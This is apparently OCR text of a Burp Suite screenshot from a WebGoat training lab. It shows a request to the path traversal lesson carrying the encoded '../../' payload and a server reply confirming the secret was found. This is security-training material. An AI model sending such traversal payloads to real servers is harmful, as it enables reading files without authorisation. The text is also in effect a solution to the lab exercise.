 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://124.222.21.138:9000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
5 X-Requested-With: XMLHttpRequest
6 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
9 Cookie: JSESSIONID=pBjtVWswd_mS6rsvg_dolrU2qMzPXqY6HO8e63ac
10 Connection: close
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Wed, 23 Mar 2022 08:56:25 GMT
9
10 You found it submit the SHA-512 hash of your username as answer
? Search... 0 matches